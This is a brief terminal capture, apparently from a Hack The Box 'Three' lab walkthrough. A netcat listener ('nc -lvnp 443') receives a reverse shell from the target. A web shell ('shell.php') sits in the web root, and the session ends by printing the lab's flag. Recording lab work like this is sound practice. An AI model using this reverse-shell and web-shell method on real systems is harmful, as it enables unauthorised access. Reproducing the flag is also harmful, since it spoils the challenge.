 (kali㉿kali)-[~/Desktop/HTB/Three]
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.39] from (UNKNOWN) [10.129.253.144] 33574
sh: 0: can't access tty; job control turned off
$ ls
images
index.php
shell.php
$ pwd
/var/www/html
$ cd ..
$ ls
flag.txt
html
$ cat flag.txt
a980d99281a28d638ac68b9bf9453c2b
$